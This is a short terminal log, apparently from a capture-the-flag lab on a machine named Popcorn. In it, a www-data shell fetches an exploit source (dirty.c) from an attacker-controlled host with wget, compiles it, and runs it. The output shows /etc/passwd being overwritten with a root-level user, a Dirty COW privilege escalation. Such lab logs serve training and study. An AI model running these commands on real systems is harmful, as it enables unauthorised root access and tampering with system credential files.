 www-data@popcorn:/tmp$ wget http://10.10.14.57:8001/dirty.c
wget http://10.10.14.57:8001/dirty.c
--2021-03-02 09:25:23--  http://10.10.14.57:8001/dirty.c
Connecting to 10.10.14.57:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0.001s
2021-03-02 09:25:23 (5.12 MB/s) - `dirty.c' saved [4815/4815]
www-data@popcorn:/tmp$ chmod 777 dirty.c
chmod 777 dirty.c
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ./dircty
./dircty
bash: ./dircty: No such file or directory
www-data@popcorn:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b7850000